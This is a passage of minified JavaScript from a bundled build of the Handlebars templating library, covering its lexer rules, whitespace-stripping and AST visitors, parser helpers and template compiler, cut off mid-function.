text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,n,e,r){function o(t,e){return n.yytext=n.yytext.substring(t,n.yyleng-e+t)}switch(e){case 0:if("\\\\"===n.yytext.slice(-2)?(o(0,1),this.begin("mu")):"\\"===n.yytext.slice(-1)?(o(0,1),this.begin("emu")):this.begin("mu"),n.yytext)return 15;break;case 1:case 5:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(o(5,9),"END_RAW_BLOCK");case 6:case 22:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:case 23:return 48;case 21:this.unput(n.yytext),this.popState(),this.begin("com");break;case 24:return 73;case 25:case 26:case 41:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return n.yytext=o(1,2).replace(/\\"/g,'"'),80;case 32:return n.yytext=o(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 42:return n.yytext=n.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};function e(){this.yy={}}return t.lexer=n,e.prototype=t,t.Parser=e,new e}();n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(49));function i(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function a(t,n,e){void 0===n&&(n=t.length);var r=t[n-1],o=t[n-2];return r?"ContentStatement"===r.type?(o||!e?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(r.original):void 0:e}function l(t,n,e){void 0===n&&(n=-1);var r=t[n+1],o=t[n+2];return r?"ContentStatement"===r.type?(o||!e?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(r.original):void 0:e}function s(t,n,e){var r=t[null==n?0:n+1];if(r&&"ContentStatement"===r.type&&(e||!r.rightStripped)){var o=r.value;r.value=r.value.replace(e?/^\s+/:/^[ \t]*\r?\n?/,""),r.rightStripped=r.value!==o}}function c(t,n,e){var r=t[null==n?t.length-1:n-1];if(r&&"ContentStatement"===r.type&&(e||!r.leftStripped)){var o=r.value;return r.value=r.value.replace(e?/\s+$/:/[ \t]+$/,""),r.leftStripped=r.value!==o,r.leftStripped}}i.prototype=new o.default,i.prototype.Program=function(t){var n=!this.options.ignoreStandalone,e=!this.isRootSeen;this.isRootSeen=!0;for(var r=t.body,o=0,i=r.length;o<i;o++){var u=r[o],d=this.accept(u);if(d){var p=a(r,o,e),f=l(r,o,e),h=d.openStandalone&&p,v=d.closeStandalone&&f,m=d.inlineStandalone&&p&&f;d.close&&s(r,o,!0),d.open&&c(r,o,!0),n&&m&&(s(r,o),c(r,o)&&"PartialStatement"===u.type&&(u.indent=/([ \t]+$)/.exec(r[o-1].original)[1])),n&&h&&(s((u.program||u.inverse).body),c(r,o)),n&&v&&(s(r,o),c((u.inverse||u.program).body))}}return t},i.prototype.BlockStatement=i.prototype.DecoratorBlock=i.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var n=t.program||t.inverse,e=t.program&&t.inverse,r=e,o=e;if(e&&e.chained)for(r=e.body[0].program;o.chained;)o=o.body[o.body.length-1].program;var i={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:l(n.body),closeStandalone:a((r||n).body)};if(t.openStrip.close&&s(n.body,null,!0),e){var u=t.inverseStrip;u.open&&c(n.body,null,!0),u.close&&s(r.body,null,!0),t.closeStrip.open&&c(o.body,null,!0),!this.options.ignoreStandalone&&a(n.body)&&l(r.body)&&(c(n.body),s(r.body))}else t.closeStrip.open&&c(n.body,null,!0);return i},i.prototype.Decorator=i.prototype.MustacheStatement=function(t){return t.strip},i.prototype.PartialStatement=i.prototype.CommentStatement=function(t){var n=t.strip||{};return{inlineStandalone:!0,open:n.open,close:n.close}},n.default=i,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(6));function i(){this.parents=[]}function a(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function l(t){a.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function s(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}i.prototype={constructor:i,mutating:!1,acceptKey:function(t,n){var e=this.accept(t[n]);if(this.mutating){if(e&&!i.prototype[e.type])throw new o.default('Unexpected node type "'+e.type+'" found when accepting '+n+" on "+t.type);t[n]=e}},acceptRequired:function(t,n){if(this.acceptKey(t,n),!t[n])throw new o.default(t.type+" requires "+n)},acceptArray:function(t){for(var n=0,e=t.length;n<e;n++)this.acceptKey(t,n),t[n]||(t.splice(n,1),n--,e--)},accept:function(t){if(t){if(!this[t.type])throw new o.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var n=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||n?n:!1!==n?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:a,Decorator:a,BlockStatement:l,DecoratorBlock:l,PartialStatement:s,PartialBlockStatement:function(t){s.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:a,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},n.default=i,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.SourceLocation=function(t,n){this.source=t,this.start={line:n.first_line,column:n.first_column},this.end={line:n.last_line,column:n.last_column}},n.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},n.stripFlags=function(t,n){return{open:"~"===t.charAt(2),close:"~"===n.charAt(n.length-3)}},n.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},n.preparePath=function(t,n,e){e=this.locInfo(e);for(var r=t?"@":"",i=[],a=0,l=0,s=n.length;l<s;l++){var c=n[l].part,u=n[l].original!==c;if(r+=(n[l].separator||"")+c,u||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new o.default("Invalid path: "+r,{loc:e});".."===c&&a++}}return{type:"PathExpression",data:t,depth:a,parts:i,original:r,loc:e}},n.prepareMustache=function(t,n,e,r,o,i){var a=r.charAt(3)||r.charAt(2),l="{"!==a&&"&"!==a;return{type:/\*/.test(r)?"Decorator":"MustacheStatement",path:t,params:n,hash:e,escaped:l,strip:o,loc:this.locInfo(i)}},n.prepareRawBlock=function(t,n,e,r){i(t,e);var o={type:"Program",body:n,strip:{},loc:r=this.locInfo(r)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:o,openStrip:{},inverseStrip:{},closeStrip:{},loc:r}},n.prepareBlock=function(t,n,e,r,a,l){r&&r.path&&i(t,r);var s=/\*/.test(t.open);n.blockParams=t.blockParams;var c=void 0,u=void 0;if(e){if(s)throw new o.default("Unexpected inverse block on decorator",e);e.chain&&(e.program.body[0].closeStrip=r.strip),u=e.strip,c=e.program}return a&&(a=c,c=n,n=a),{type:s?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,inverse:c,openStrip:t.strip,inverseStrip:u,closeStrip:r&&r.strip,loc:this.locInfo(l)}},n.prepareProgram=function(t,n){if(!n&&t.length){var e=t[0].loc,r=t[t.length-1].loc;e&&r&&(n={source:e.source,start:{line:e.start.line,column:e.start.column},end:{line:r.end.line,column:r.end.column}})}return{type:"Program",body:t,strip:{},loc:n}},n.preparePartialBlock=function(t,n,e,r){return i(t,e),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:n,openStrip:t.strip,closeStrip:e&&e.strip,loc:this.locInfo(r)}};var o=r(e(6));function i(t,n){if(n=n.path?n.path.original:n,t.path.original!==n){var e={loc:t.path.loc};throw new o.default(t.path.original+" doesn't match "+n,e)}}},function(t,n,e){"use strict";var r=e(34).default,o=e(1).default;n.__esModule=!0,n.Compiler=c,n.precompile=function(t,n,e){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(n=n||{})||(n.data=!0),n.compat&&(n.useDepths=!0);var r=e.parse(t,n),o=(new e.Compiler).compile(r,n);return(new e.JavaScriptCompiler).compile(o,n)},n.compile=function(t,n,e){if(void 0===n&&(n={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(n=a.extend({},n))||(n.data=!0),n.compat&&(n.useDepths=!0);var r=void 0;function o(){var r=e.parse(t,n),o=(new e.Compiler).compile(r,n),i=(new e.JavaScriptCompiler).compile(o,n,void 0,!0);return e.template(i)}function l(t,n){return r||(r=o()),r.call(this,t,n)}return l._setup=function(t){return r||(r=o()),r._setup(t)},l._child=function(t,n,e,i){return r||(r=o()),r._child(t,n,e,i)},l};var i=o(e(6)),a=e(5),l=o(e(45)),s=[].slice;function c(){}function u(t,n){if(t===n)return!0;if(a.isArray(t)&&a.isArray(n)&&t.length===n.length){for(var e=0;e<t.length;e++)if(!u(t[e],n[e]))return!1;return!0}}function d(t){if(!t.path.parts){var n=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[n.original+""],original:n.original+"",loc:n.loc}}}c.prototype={compiler:c,equals:function(t){var n=this.opcodes.length;if(t.opcodes.length!==n)return!1;for(var e=0;e<n;e++){var r=this.opcodes[e],o=t.opcodes[e];if(r.opcode!==o.opcode||!u(r.args,o.args))return!1}for(n=this.children.length,e=0;e<n;e++)if(!this.children[e].equals(t.children[e]))return!1;return!0},guid:0,compile:function(t,n){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=n,this.stringParams=n.stringParams,this.trackIds=n.trackIds,n.blockParams=n.blockParams||[],n.knownHelpers=a.extend(r(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},n.knownHelpers),this.accept(t)},compileProgram:function(t){var n=(new this.compiler).compile(t,this.options),e=this.guid++;return this.usePartial=this.usePartial||n.usePartial,this.children[e]=n,this.useDepths=this.useDepths||n.useDepths,e},accept:function(t){if(!this[t.type])throw new i.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var n=this[t.type](t);return this.sourceNode.shift(),n},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var n=t.body,e=n.length,r=0;r<e;r++)this.accept(n[r]);return this.options.blockParams.shift(),this.isSimple=1===e,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){d(t);var n=t.program,e=t.inverse;n=n&&this.compileProgram(n),e=e&&this.compileProgram(e);var r=this.classifySexpr(t);"helper"===r?this.helperSexpr(t,n,e):"simple"===r?(this.simpleSexpr(t),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,n,e),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var n=t.program&&this.compileProgram(t.program),e=this.setupFullMustacheParams(t,n,void 0),r=t.path;this.useDecorators=!0,this.opcode("registerDecorator",e.length,r.original)},PartialStatement:function(t){this.usePartial=!0;var n=t.program;n&&(n=this.compileProgram(t.program));var e=t.params;if(e.length>1)throw new i.default("Unsupported number of partial arguments: "+e.length,t);e.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):e.push({type:"PathExpression",parts:[],depth:0}));var r=t.name.original,o="SubExpression"===t.name.type;o&&this.accept(t.name),this.setupFullMustacheParams(t,n,void 0,!0);var a=t.indent||"";this.options.preventIndent&&a&&(this.opcode("appendContent",a),a=""),this.opcode("invokePartial",o,r,a),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){d(t);var n=this.classifySexpr(t);"simple"===n?this.simpleSexpr(t):"helper"===n?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,n,e){var r=t.path,o=r.parts[0],i=null!=n||null!=e;this.opcode("getContext",r.depth),this.opcode("pushProgram",n),this.opcode("pushProgram",e),r.strict=!0,this.accept(r),this.opcode("invokeAmbiguous",o,i)},simpleSexpr:function(t){var n=t.path;n.strict=!0,this.accept(n),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,n,e){var r=this.setupFullMustacheParams(t,n,e),o=t.path,a=o.parts[0];if(this.options.knownHelpers[a])this.opcode("invokeKnownHelper",r.length,a);else{if(this.options.knownHelpersOnly)throw new i.default("You specified knownHelpersOnly, but used the unknown helper "+a,t);o.strict=!0,o.falsy=!0,this.accept(o),this.opcode("invokeHelper",r.length,o.original,l.default.helpers.simpleId(o))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var n=t.parts[0],e=l.default.helpers.scopedId(t),r=!t.depth&&!e&&this.blockParamIndex(n);r?this.opcode("lookupBlockParam",r,t.parts):n?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,e):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var n=t.pairs,e=0,r=n.length;for(this.opcode("pushHash");e<r;e++)this.pushParam(n[e].value);for(;e--;)this.opcode("assignToHash",n[e].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:s.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var n=l.default.helpers.simpleId(t.path),e=n&&!!this.blockParamIndex(t.path.parts[0]),r=!e&&l.default.helpers.helperExpression(t),o=!e&&(r||n);if(o&&!r){var i=t.path.parts[0],a=this.options;a.knownHelpers[i]?r=!0:a.knownHelpersOnly&&(o=!1)}return r?"helper":o?"ambiguous":"simple"},pushParams:function(t){for(var n=0,e=t.length;n<e;n++)this.pushParam(t[n])},pushParam:function(t){var n=null!=t.value?t.value:t.original||"";if(this.stringParams)n.replace&&(n=n.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",n,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var e=void 0;if(!t.parts||l.default.helpers.scopedId(t)||t.depth||(e=this.blockParamIndex(t.parts[0])),e){var r=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",e,r)}else(n=t.original||n).replace&&(n=n.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,n)}this.accept(t)}},setupFullMustacheParams:function(t,n,e,r){var o=t.params;return this.pushParams(o),this.opcode("pushProgram",n),this.opcode("pushProgram",e),t.hash?this.accept(t.hash):this.opcode("emptyHash",r),o},blockParamIndex:function(t){for(var n=0,e=this.options.blockParams.length;n<e;n++){var r=this.options.blockParams[n],o=r&&a.indexOf(r,t);if(r&&o>=0)return[n,o]}}}},function(t,n,e){"use strict";var r=e(13).default,o=e(1).default;n.__esModule=!0;var i=e(4),a=o(e(6)),l=e(5),s=o(e(53));function c(t){this.value=t}function u(){}u.prototype={nameLookup:function(t,n){return this.internalNameLookup(t,n)},depthedLookup:function(t){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(t),")"]},compilerInfo:function(){var t=i.COMPILER_REVISION;return[t,i.REVISION_CHANGES[t]]},appendToBuffer:function(t,n,e){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,n),this.environment.isSimple?["return ",t,";"]:e?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(t,n){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",t,",",JSON.stringify(n),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(t,n,e,r){this.environment=t,this.options=n,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!r,this.name=this.environment.name,this.isChild=!!e,this.context=e||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,n),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var o=t.opcodes,i=void 0,l=void 0,s=void 0,c=void 0;for(s=0,c=o.length;s<c;s++)i=o[s],this.source.currentLocation=i.loc,l=l||i.loc,this[i.opcode].apply(this,i.args);if(this.source.currentLocation=l,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new a.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),r?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var u=this.createFunctionContext(r);if(this.isChild)return u;var d={compiler:this.compilerInfo(),main:u};this.decorators&&(d.main_d=this.decorators,d.useDecorators=!0);var p=this.context,f=p.programs,h=p.decorators;for(s=0,c=f.length;s<c;s++)f[s]&&(d[s]=f[s],h[s]&&(d[s+"_d"]=h[s],d.useDecorators=!0));return this.environment.usePartial&&(d.usePartial=!0),this.options.data&&(d.useData=!0),this.useDepths&&(d.useDepths=!0),this.useBlockParams&&(d.useBlockParams=!0),this.options.compat&&(d.compat=!0),r?d.compilerOptions=this.options:(d.compiler=JSON.stringify(d.compiler),this.source.currentLocation={start:{line:1,column:0}},d=this.objectLiteral(d),n.srcName?(d=d.toStringWithSourceMap({file:n.destName})).map=d.map&&d.map.toString():d=d.toString()),d},preamble:function(){this.lastContext=0,this.source=new s.default(this.options.srcName),this.decorators=new s.default(this.options.srcName)},createFunctionContext:function(t){var n=this,e="",o=this.stackVars.concat(this.registers.list);o.length>0&&(e+=", "+o.join(", "));var i=0;r(this.aliases).forEach((function(t){var r=n.aliases[t];r.children&&r.referenceCount>1&&(e+=", alias"+ ++i+"="+t,r.children[0]="alias"+i)})),this.lookupPropertyFunctionIsUsed&&(e+=", "+this.lookupPropertyFunctionVarDeclaration());var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var l=this.mergeSource(e);return t?(a.push(l),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",l,"}"])},mergeSource:function(t){var n=this.environment.isSimple,e=!this.forceBuffer,r=void 0,o=void 0,i=void 0,a=void 0;return this.source.each((function(t){t.appendToBuffer?(i?t.prepend("  + "):i=t,a=t):(i&&(o?i.prepend("buffer += "):r=!0,a.add(";"),i=a=void 0),o=!0,n||(e=!1))})),e?i?(i.prepend("return "),a.add(";")):o||this.source.push('return "";'):(t+=", buffer = "+(r?"":this.initializeBuffer()),i?(i.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(r?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(t){var n=this.aliasable("container.hooks.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs(t,0,e);var r=this.popStack();e.splice(1,0,r),this.push(this.source.functionCall(n,"call",e))},ambiguousBlockValue:function(){var t=this.aliasable("container.hooks.blockHelperMissing"),n=[this.contextName(0)];this.setupHelperArgs("",0,n,!0),this.flushInline();var e=this.topStack();n.splice(1,0,e),this.pushSource(["if (!",this.lastHelper,") { ",e," = ",this.source.functionCall(t,"call",n),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack((function(t){return[" != null ? ",t,' : ""']})),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,n,e,r){var o=0;r||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[o++])),this.resolvePath("context",t,o,n,e)},lookupBlockParam:function(t,n){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",n,1)},lookupData:function(t,n,e){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",n,0,!0,e)},resolvePath:function(t,n,e,r,o){var i=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,n,e,r){var o=n.popStack(),i=0,a=e.length;for(t&&a--;i<a;i++)o=n.nameLookup(o,e[i],r);return t?[n.aliasable("container.strict"),"(",o,", ",n.quotedString(e[i]),", ",JSON.stringify(n.source.currentLocation)," )"]:o}(this.options.strict&&o,this,n,t));else for(var a=n.length;e<a;e++)this.replaceStack((function(o){var a=i.nameLookup(o,n[e],t);return r?[" && ",a]:[" != null ? ",a," : ",o]}))},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,n){this.pushContext(),this.pushString(n),"SubExpression"!==n&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,n){var e=this.nameLookup("decorators",n,"decorator"),r=this.setupHelperArgs(n,t);this.decorators.push(["fn = ",this.decorators.functionCall(e,"",["fn","props","container",r])," || fn;"])},invokeHelper:function(t,n,e){var r=this.popStack(),o=this.setupHelper(t,n),i=[];e&&i.push(o.name),i.push(r),this.options.strict||i.push(this.aliasable("container.hooks.helperMissing"));var a=["(",this.itemsSeparatedBy(i,"||"),")"],l=this.source.functionCall(a,"call",o.callParams);this.push(l)},itemsSeparatedBy:function(t,n){var e=[];e.push(t[0]);for(var r=1;r<t.length;r++)e.push(n,t[r]);return e},invokeKnownHelper:function(t,n){var e=this.setupHelper(t,n);this.push(this.source.functionCall(e.name,"call",e.callParams))},invokeAmbiguous:function(t,n){this.useRegister("helper");var e=this.popStack();this.emptyHash();var r=this.setupHelper(0,t,n),o=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",e,")"];this.options.strict||(o[0]="(helper = ",o.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",o,r.paramsInit?["),(",r.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",r.callParams)," : helper))"])},invokePartial:function(t,n,e){var r=[],o=this.setupParams(n,1,r);t&&(n=this.popStack(),delete o.name),e&&(o.indent=JSON.stringify(e)),o.helpers="helpers",o.partials="partials",o.decorators="container.decorators",t?r.unshift(n):r.unshift(this.nameLookup("partials",n,"partial")),this.options.compat&&(o.depths="depths"),o=this.objectLiteral(o),r.push(o),this.push(this.source.functionCall("container.invokePartial","",r))},assignToHash:function(t){var n=this.popStack(),e=void 0,r=void 0,o=void 0;this.trackIds&&(o=this.popStack()),this.stringParams&&(r=this.popStack(),e=this.popStack());var i=this.hash;e&&(i.contexts[t]=e),r&&(i.types[t]=r),o&&(i.ids[t]=o),i.values[t]=n},pushId:function(t,n,e){"BlockParam"===t?this.pushStackLiteral("blockParams["+n[0]+"].path["+n[1]+"]"+(e?" + "+JSON.stringify("."+e):"")):"PathExpression"===t?this.pushString(n):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:u,compileChildren:function(t,n){for(var e=t.children,r=void 0,o=void 0,i=0,a=e.length;i<a;i++){r=e[i],o=new this.compiler;var l=this.matchExistingProgram(r);if(null==l){this.context.programs.push("");var s=this.context.programs.length;r.index=s,r.name="program"+s,this.context.programs[s]=o.compile(r,n,this.context,!this.precompile),this.context.decorators[s]=o.decorators,this.context.environments[s]=r,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams,r.useDepths=this.useDepths,r.useBlockParams=this.useBlockParams}else r.index=l.index,r.name="program"+l.index,this.useDepths=this.useDepths||l.useDepths,this.useBlockParams=this.useBlockParams||l.useBlockParams}},matchExistingProgram:function(t){for(var n=0,e=this.context.environments.length;n<e;n++){var r=this.context.environments[n];if(r&&r.equals(t))return r}},programExpression:function(t){var n=this.environment.children[t],e=[n.index,"data",n.blockParams];return(this.useBlockParams||this.useDepths)&&e.push("blockParams"),this.useDepths&&e.push("depths"),"container.program("+e.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof c||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new c(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var n=["("],e=void 0,r=void 0,o=void 0;if(!this.isInline())throw new a.default("replaceStack on non-inline");var 